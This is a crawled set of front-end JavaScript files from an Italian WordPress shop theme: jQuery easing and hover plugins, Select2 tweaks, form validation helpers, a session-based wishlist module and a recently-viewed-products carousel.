jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});

/** Hover Intent 1.10.1 */
!function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&factory(jQuery)}(function($){"use strict";function track(ev){cX=ev.pageX,cY=ev.pageY}var cX,cY,_cfg={interval:100,sensitivity:6,timeout:0},INSTANCE_COUNT=0,compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity)return $el.off(s.event,track),delete s.timeoutId,s.isActive=!0,ev.pageX=cX,ev.pageY=cY,delete s.pX,delete s.pY,cfg.over.apply($el[0],[ev]);s.pX=cX,s.pY=cY,s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg)},cfg.interval)};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++,cfg=$.extend({},_cfg);$.isPlainObject(handlerIn)?(cfg=$.extend(cfg,handlerIn),$.isFunction(cfg.out)||(cfg.out=cfg.over)):cfg=$.isFunction(handlerOut)?$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector}):$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});function handleHover(e){var ev=$.extend({},e),$el=$(this),hoverIntentData=$el.data("hoverIntent");hoverIntentData||$el.data("hoverIntent",hoverIntentData={});var state=hoverIntentData[instanceId];state||(hoverIntentData[instanceId]=state={id:instanceId}),state.timeoutId&&(state.timeoutId=clearTimeout(state.timeoutId));var mousemove=state.event="mousemove.hoverIntent.hoverIntent"+instanceId;if("mouseenter"===e.type){if(state.isActive)return;state.pX=ev.pageX,state.pY=ev.pageY,$el.off(mousemove,track).on(mousemove,track),state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg)},cfg.interval)}else{if(!state.isActive)return;$el.off(mousemove,track),state.timeoutId=setTimeout(function(){!function(ev,$el,s,out){var data=$el.data("hoverIntent");data&&delete data[s.id],out.apply($el[0],[ev])}(ev,$el,state,cfg.out)},cfg.timeout)}}return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}});

/** Select2 DropDown Positions */
!function(o){var t=o.fn.select2.amd.require("select2/defaults");o.extend(t.defaults,{dropdownPosition:"auto"});var e=o.fn.select2.amd.require("select2/dropdown/attachBody");e.prototype._positionDropdown;e.prototype._positionDropdown=function(){var t=o(window),e=this.$dropdown.hasClass("select2-dropdown--above"),s=this.$dropdown.hasClass("select2-dropdown--below"),n=null,r=this.$container.offset();r.bottom=r.top+this.$container.outerHeight(!1);var i={height:this.$container.outerHeight(!1)};i.top=r.top,i.bottom=r.top+i.height;var d=this.$dropdown.outerHeight(!1),a=t.scrollTop(),l=t.scrollTop()+t.height(),p=a<r.top-d,c=l>r.bottom+d,w={left:r.left,top:i.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var b=h.offset();w.top-=b.top,w.left-=b.left;var f=this.options.get("dropdownPosition");"above"===f||"below"===f?n=f:(e||s||(n="below"),c||!p||e?!p&&c&&e&&(n="below"):n="above"),("above"==n||e&&"below"!==n)&&(w.top=i.top-b.top-d),null!=n&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+n),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+n)),this.$dropdownContainer.css(w)}}(window.jQuery);

/** Select2 Maximize Height */
!function($){"use strict";var a=$(window),b=$(document),c=function(j,d,k,l,e){var c,f,g,h,i;return e?c=window.document.documentElement.clientHeight+a.scrollTop()-d.offset().top:(g=j.offset().top,f=k.height()-d.height(),c=g-a.scrollTop()-f),c-(h=l,i=e,$.extend({cushion:i&&b.width()>a.width()?30:10},h)).cushion};$.fn.maximizeSelect2Height=function(a){return this.each(function(_,b){var d=$(b);d.on("select2:open",function(){setTimeout(function(){var e=$("#select2-"+b.id+"-results"),f=e.parent(),g=f.parent(),i=g.hasClass("select2-dropdown--below"),h=c(d,e,g,a,i);f.css("max-height",h),e.css("max-height",h),$(document).trigger("scroll")})})})}}(window.jQuery);

/** Helpers */
(function ($) {
    'use strict';

    $.sanitize = function(input) {
        return input.replace(/<(|\/|[^>\/bi]|\/[^>bi]|[^\/>][^>]+|\/[^>][^>]+)>/g, '');
    };

    $.fn.HasScrollBar = function() {

        var _elm = $(this),
            _hasScrollBar = false;

        if ( ( _elm[0].clientHeight < _elm[0].scrollHeight ) || ( _elm[0].clientWidth < _elm[0].scrollWidth ) ) {

            _hasScrollBar = true;
            _elm.addClass( 'sk-table--overflow' );

        } else {

            _elm.removeClass( 'sk-table--overflow' );

        }

        return _hasScrollBar;

    };

    $.fn.isExternal = function() {

        var host = window.location.host;
        var link = $('<a>', {
            href: this.attr('href')
        })[0].hostname;

        host = host.replace( 'www.', '' );
        link = link.replace( 'www.', '' );

        return (link !== host);

    };

    $.fn.slideFadeToggle = function(speed, easing, callback) {
        return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
    };

    $.fn.skFormKeypress = function( submit ) {

        this.find('input').on( 'keypress', function(event) {
            if ( event.key === 'Enter' ) {
                submit.trigger('click');
            }
        });

    };

    // Global Select 2
    $('.sk-form__select2').each( function(){

        var el = $(this),
            sl = el.find('select');

        sl.select2({
            placeholder: sl.attr('data-placeholder'),
            dropdownParent: el,
            minimumResultsForSearch: Infinity
        });

        el.find('.select2-search__field').attr('readonly', true);

    });

    // We can attach the `fileselect` event to all file inputs on the page
    $(document).on('change', '.sk-form__input--file', function() {

        var input = $(this),
            numFiles = input.get(0).files ? input.get(0).files.length : 1,
            label = input.val().replace(/\\/g, '/').replace(/.*\//, '');

        var inputText = $(this).parents('.sk-form__upload').find('.sk-form__upload--text'),
            log = numFiles > 1 ? numFiles + ' files selezionati' : label;

        inputText.val(log);

        if( inputText.hasClass('f--required') ) {
            inputText.removeClass('f--required');
        }

    });

    // Float Label
    $.skFloatLabel = function() {

        $('body').on( 'focusin focusout keyup', '.sk-form__input--floated input, .sk-form__input--floated textarea, .sk-form__input--floated select', function(e) {

            var $parent = $(this).closest('.sk-form__input--floated');

            if ( e.type == 'focusin' || e.type == 'keyup' ) {
                $parent.addClass('is--activated');
            }

            if ( e.type == 'focusout' && !$(this).hasClass('sk-form__input--datepicker') ) {

                if( $(this).val() == '' ) {
                    $parent.removeClass('is--activated');
                } else {
                    $parent.addClass('is--activated');
                }


            }

        });

        // Select2
        $(document).on( 'select2:open', '.sk-form__input--floated select', function(event) {
            $(event.target).closest('.sk-form__input--floated').addClass('is--activated');
        });

        $(document).on( 'select2:close', '.sk-form__input--floated select', function(e) {

            if( $(e.target).val() == '' ) {
                $(e.target).closest('.sk-form__input--floated').removeClass('is--activated');
            } else {
                $(e.target).closest('.sk-form__input--floated').addClass('is--activated');
            }

        });

        $(window).on('load', function() {
            $('.sk-form__input--floated input, .sk-form__input--floated textarea, .sk-form__input--floated select').each( function(){
                if( $(this).val() != '' ) {
                    $(this).closest('.sk-form__input--floated').addClass('is--activated');
                }
            });
        });

    };

    // Validation
    $.fn.skFormValidation = function() {

        function validateEmail(email) {
            var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            return re.test(email);
        }

        function validatePartitaIva(piva) {
            var re = /^[0-9]{11}$/;
            return re.test(piva);
        }

        function validateCodiceFiscale(cfiscale) {
            var re = /^[A-Za-z]{6}[0-9]{2}[A-Za-z]{1}[0-9]{2}[A-Za-z]{1}[0-9]{3}[A-Za-z]{1}$/;
            return re.test(cfiscale);
        }

        var result = true;
        this.each(function() {

            var form = $(this);

            form.find('.sk-form__input-req').each(function(i, el) {

                // Checkbox
                if( $(el).hasClass('sk-form__input--checkbox') ) {

                    if ( $(el).is(':checked') ) {
                        $(el).removeClass('f--required');
                    } else {
                        $(el).addClass('f--required');
                    }

                }

                // Select
                if( $(el).hasClass('sk-form__input--select') ) {

                    if ( $(el).val() == null ) {
                        $(el).addClass('f--required');
                    } else {
                        $(el).removeClass('f--required');
                    }

                }

                // Text, Email, Number
                if( $(el).hasClass('sk-form__input--default') || $(el).hasClass('woocommerce-Input--text') ) {

                    if( $(el).attr('type') === 'email' ) {

                        if( !validateEmail( $(el).val() ) ) {
                            $(el).addClass('f--required');
                        } else {
                            $(el).removeClass('f--required');
                        }

                    } else {

                        if( $(el).hasClass('piva') ) {

                            if( !validatePartitaIva( $(el).val() ) ) {
                                $(el).addClass('f--required');
                            } else {
                                $(el).removeClass('f--required');
                            }

                        }
                        else if ( $(el).hasClass('cfiscale') ) {

                            if( !validateCodiceFiscale( $(el).val() ) ) {
                                $(el).addClass('f--required');
                            } else {
                                $(el).removeClass('f--required');
                            }

                        }
                        else {

                            if ( $(el).val() == '' ) {
                                $(el).addClass('f--required');
                            } else {
                                $(el).removeClass('f--required');
                            }

                        }

                    }

                }

                // Textarea
                if( $(el).hasClass('sk-form__input--textarea') ) {

                    if ( $(el).val() == '' ) {
                        $(el).addClass('f--required');
                    } else {
                        $(el).removeClass('f--required');
                    }

                }

                // Selectpicker ( Select2 )
                if( $(el).hasClass('sk-form__select2') || $(el).hasClass('sk-form__select2-give') ) {

                    if( $(el).find('select').val() == null || $(el).find('select').val() == '' ) {
                        $(el).addClass('f--required');
                    } else {
                        $(el).removeClass('f--required');
                    }

                }

                // Upload
                if( $(el).hasClass('sk-form__input--file') ) {

                    var fsize = 0;
                    if( $(el)[0].files.length != 0 ) {

                        if ( window.File && window.FileReader && window.FileList && window.Blob ) {

                            fsize = $(el)[0].files[0].size;
                            // 2097152 ( 2MB )
                            // 4194304 ( 4MB )
                            if( fsize > 4194304 ) {
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--text').addClass('f--required');
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--error').css({ 'display' : 'block' });
                            } else {
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--text').removeClass('f--required');
                                $(el).parents('.sk-form__input--content').find('.sk-form__upload--error').css({ 'display' : 'none' });
                            }

                        } else {

                            alert( 'Please upgrade your browser, because your current browser lacks some new features we need!' );

                        }

                    }

                }

            });

            // Remove Error when typing
            form.on( 'keyup change', '.f--required', function() {
                $(this).removeClass('f--required');
            });

            // Remove Error when change selectpicker ( select2 )
            form.find('.sk-form__select2.f--required select').on( 'select2:open', function() {
                $(this).parents('.sk-form__select2').removeClass('f--required');
            });

            form.find('.sk-form__select2-give.f--required select').on( 'select2:open', function() {
                $(this).parents('.sk-form__select2-give').removeClass('f--required');
            });

            // RETURN
            if ( form.find('.f--required').length ) {
                result = false;
            } else {
                result = true;
            }

        });

        /*
        if ( result == false ) {

            if( !this.parent().is('.modal-body') || $('body').hasClass('woocommerce-checkout') ) {
                $('html, body').animate({ scrollTop: this.offset().top - 200 }, 0);
            }

        }
        */
        return result;

    };

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/wishlist.js
body_size: 12154
content:
jQuery(function($){
    'use strict';

    /** Wishlist */
    SK.wishlist = function(){

        SK.wishlist.Page();
        SK.wishlist.Guest();

        if( SK_GLOBALS.logged ) {
            SK.wishlist.User();
        }

    };

    /** Badge */
    SK.wishlist.AlertTime = function(){

        let timer = 0;
        const runTimer = function() {

            timer = window.setTimeout( function(){

                gsap.to( $('.sk-wishlist-badge'), {
                    duration: 0.3,
                    y: '0%',
                    autoAlpha: 0,
                    ease: 'Expo.easeOut',
                    onComplete: function(){
                        $('.sk-wishlist-badge').remove();
                    }
                });

            }, 3000);

        };

        return { timer, runTimer };

    };

    SK.wishlist.AlertLayer = function(content){

        let phrase = content + ' ' + theme_objects.wishlist;
        const header = $('.sk-header');

        if( $('.sk-wishlist-badge').length ) {

            $('.sk-wishlist-badge').html(phrase);
            SK.wishlist.AlertTime().runTimer();

        } else {

            $('<div class="sk-wishlist-badge"></div>').appendTo(header).html(phrase);

            gsap.to( $('.sk-wishlist-badge'), {
                duration: 0.3,
                y: '100%',
                autoAlpha: 1,
                ease: 'Expo.easeOut',
                onComplete: function(){
                    SK.wishlist.AlertTime().runTimer();
                }
            });

        }

    };

    /** Wishlist Page */
    SK.wishlist.Page = function(){

        if( $('.wishlist-products-js').length ) {

            const wrapper = $('.sk-wishlist-products');
            const wishlistType = ( !SK_GLOBALS.logged ) ? 'session' : 'database';
            const wishlistItems = ( !SK_GLOBALS.logged ) ? JSON.parse(sessionStorage.getItem('sk_wishlist')) : '';

            setTimeout( function(){

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action  : 'sk_wishlist_page_products_action',
                        type    : wishlistType,
                        products: wishlistItems,
                    },
                    success: function(response) {

                        if( response.result == true ) {

                            wrapper.find('.wishlist-products-js').html(response.content);

                            SK.wishlist.Guest.ProductsUpdate();
                            SK.wishlist.User.ProductsUpdate();

                        }

                    },
                    error: function(){
                        console.log('no products to show');
                    }
                });

            }, 500 );

        }

    };

    /** Wishlist User Method */
    SK.wishlist.User = function(){

        userSync();
        userWishlist();

        function userSync(){

            let wishlistItems = JSON.parse(sessionStorage.getItem('sk_wishlist'));
            sessionStorage.removeItem('sk_wishlist');

            if( !$.isEmptyObject(wishlistItems) ) {

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action  : 'sk_wishlist_guest_to_user_sync_products_action',
                        products: wishlistItems,
                    },
                    success: function(response) {
                        console.log('Sync products to user');
                        SK.wishlist.User.ProductsUpdate();
                    },
                    error: function(){
                        console.log('Sync error!');
                    }
                });

            } else {

                SK.wishlist.User.ProductsUpdate();

            }

        }

        function userWishlist(){

            const wishlistPageTemplate = $('.page-template-template-wishlist');

            $(document).off('click', '.sk-ajax_add_to_wishlist_button').on('click', '.sk-ajax_add_to_wishlist_button', function(e){

                clearTimeout(SK.wishlist.AlertTime().timer);

                const _self = $(this);
                const productID = _self.attr('data-product_id');
                const productTitle = _self.attr('data-product_title');

                let isStored = null;
                let isCount = 0;
                isStored = ( _self.hasClass('is--stored') ) ? 'remove' : 'add';

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action  : 'sk_wishlist_user_sync_products_action',
                        command : isStored,
                        prod_id : productID,
                    },
                    success: function(response) {

                        if( response.result == true ) {

                            isCount = response.count;
                            wishlistCountProducts(isCount);
                            wishlistSelectedProducts(productID);

                            if( isStored == 'add' ) {

                                //dataLayer.push({'event': 'addToWishlist'});
                                SK.wishlist.AlertLayer(productTitle);

                            }

                            if( wishlistPageTemplate.length ) {
                                wishlistRemoveGridProduct(_self, isCount, wishlistPageTemplate);
                            }

                        }

                    },
                    error: function(){
                        console.log('Wishlist Error!');
                    }
                });

            });

            function wishlistCountProducts(count){

                if( count > 0 ) {

                    $('.header__wishlist--count').addClass('counted').text(count);

                } else {

                    $('.header__wishlist--count').removeClass('counted').text('');

                }

            }

            function wishlistSelectedProducts(id){

                $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').toggleClass('is--stored');

            }

            function wishlistRemoveGridProduct(item, count, page){

                const wishlistItem = item.closest('.grid__item');

                gsap.to( wishlistItem, {
                    duration: 0.35,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'none',
                    onComplete: function(){

                        wishlistItem.remove();

                        if( count == 0 ) {
                            page.find('.wishlist-products-js').remove();
                            page.find('.wishlist-no-products').removeClass('no--visible');
                        }

                    }
                });

            }

        }

    };

    SK.wishlist.User.ProductsUpdate = function(){

        if( SK_GLOBALS.logged ) {

            const wishlistPageTemplate = $('.page-template-template-wishlist');

            $.ajax({
                url : theme_objects.ajax_url,
                type: 'POST',
                data: {
                    action: 'sk_wishlist_get_all_products_action',
                },
                success: function(response){

                    if( response.result == true ) {

                        const wishlistItems = ( response.products != '' ) ? JSON.parse(response.products) : [];

                        if( $.isEmptyObject(wishlistItems) ) {

                            if( wishlistPageTemplate.length ) {
                                wishlistPageTemplate.find('.wishlist-no-products').removeClass('no--visible');
                            }

                        } else {

                            wishlistItems.forEach( function(id) {
                                $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').addClass('is--stored');
                            });

                            if( wishlistItems.length > 0 ) {
                                $('.header__wishlist--count').addClass('counted').text(wishlistItems.length);
                            }

                        }

                    }

                },
                error: function(){
                    console.log('Get Product Wishlist Error!');
                }
            });

        }

    };

    /** Wishlist Guest Method */
    SK.wishlist.Guest = function(){

        if( !SK_GLOBALS.logged ) {

            let wishlistItems = JSON.parse(sessionStorage.getItem('sk_wishlist'));
            const wishlistPageTemplate = $('.page-template-template-wishlist');

            if( $.isEmptyObject(wishlistItems) ) {

                wishlistItems = [];
                if( wishlistPageTemplate.length ) {
                    wishlistPageTemplate.find('.wishlist-no-products').removeClass('no--visible');
                }

            } else {

                wishlistCountProducts(wishlistItems);
                wishlistSelectedProducts(wishlistItems);

            }

            $(document).off('click', '.sk-ajax_add_to_wishlist_button').on('click', '.sk-ajax_add_to_wishlist_button', function(){

                clearTimeout(SK.wishlist.AlertTime().timer);

                const _self = $(this);
                const productID = _self.attr('data-product_id');
                const productTitle = _self.attr('data-product_title');

                if( !wishlistItems.includes(productID) ) {

                    SK.wishlist.AlertLayer(productTitle);
                    wishlistItems.push(productID);
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + productID + '"').addClass('is--stored');

                    //dataLayer.push({'event': 'addToWishlist'});

                } else {

                    const productIndex = wishlistItems.indexOf(productID);
                    wishlistItems.splice(productIndex, 1);
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + productID + '"').removeClass('is--stored');

                }

                sessionStorage.setItem('sk_wishlist', JSON.stringify(wishlistItems));
                wishlistCountProducts(wishlistItems);

                // Page Wishlist
                if( wishlistPageTemplate.length ) {
                    wishlistRemoveGridProduct(_self, wishlistItems, wishlistPageTemplate);
                }

            });

            function wishlistCountProducts(wishlist){

                if( wishlist.length > 0 ) {

                    $('.header__wishlist--count').addClass('counted').text(wishlist.length);

                } else {

                    $('.header__wishlist--count').removeClass('counted').text('');

                }

            }

            function wishlistSelectedProducts(wishlist){

                wishlist.forEach( function(id) {
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').addClass('is--stored');
                });

            }

            function wishlistRemoveGridProduct(item, wishlist, page){

                const wishlistItem = item.closest('.grid__item');

                gsap.to( wishlistItem, {
                    duration: 0.35,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'none',
                    onComplete: function(){
                        wishlistItem.remove();

                        if( wishlist.length == 0 ) {
                            page.find('.wishlist-products-js').remove();
                            page.find('.wishlist-no-products').removeClass('no--visible');
                        }

                    }
                });

            }

        }

    };

    SK.wishlist.Guest.ProductsUpdate = function(){

        if( !SK_GLOBALS.logged ) {

            let wishlistItems = JSON.parse(sessionStorage.getItem('sk_wishlist'));
            if( $.isEmptyObject(wishlistItems) ) {

                wishlistItems = [];

            } else {

                wishlistItems.forEach( function(id) {
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').addClass('is--stored');
                });

            }

        }

    };

});


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/recently-viewed-products.js
body_size: 4042
content:
jQuery(function($){
    'use strict';

    /** Recently Viewed Products */
    SK.recentlyViewedProducts = function(){

        document.addEventListener('readystatechange', function(event){

            if( document.readyState === 'complete' ) {
                SK.recentlyViewedProducts.Module();
            }

        });

    };

    SK.recentlyViewedProducts.Module = function(){

        if( $('.recently-view-js').length ) {

            const wrapper = $('.sk-recently-products');
            const product = wrapper.attr('data-product');

            setTimeout( function(){

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action: 'sk_theme_recently_viewed_products_action',
                        product_id: product,
                    },
                    success: function(response) {

                        if( response.result == true && response.stock == true ) {

                            wrapper.removeClass('no--visible');
                            wrapper.find('.recently-view-js').html(response.content);

                            const _self = wrapper.find('.sk-carousel');
                            const swiperContainer = _self.find('.swiper');

                            let swiperOptions = '';
                            swiperOptions = {
                                effect: 'slide',
                                speed: 300,
                                autoHeight: true,
                                slidesPerView: 1.3,
                                spaceBetween: 15,
                                watchSlidesProgress: true,
                                preloadImages: false,
                                lazy: {
                                    checkInView: true,
                                    loadPrevNext: true
                                },
                                noSwipingSelector: '.product__quick-add--modal, .product__wishlist',
                                navigation: {
                                    nextEl: _self.find('.swiper-button-next')[0],
                                    prevEl: _self.find('.swiper-button-prev')[0],
                                },
                                pagination: {
                                    el:  _self.find('.swiper-pagination')[0],
                                    type: 'bullets',
                                    clickable: true,
                                },
                                breakpoints: {
                                    480: {
                                        slidesPerView: 2.2,
                                        spaceBetween: 15,
                                    },
                                    768: {
                                        slidesPerView: 2.2,
                                        spaceBetween: 30,
                                    },
                                    1025: {
                                        slidesPerView: 3,
                                        spaceBetween: 30,
                                    },
                                    1201: {
                                        slidesPerView: 4,
                                        spaceBetween: 30,
                                    },
                                },
                                on: {
                                    lazyImageReady: function(slide, image){
                                        setTimeout( function(){
                                            image.className += ' initial';
                                        }, 10 );
                                    },
                                }
                            };

                            const swiper = new Swiper(swiperContainer[0], swiperOptions);

                            SK.wishlist.Guest.ProductsUpdate();
                            SK.wishlist.User.ProductsUpdate();

                        }

                    },
                    error: function(){
                        console.log('no products to show');
                    }
                });

            }, 500);

        }

    };

});
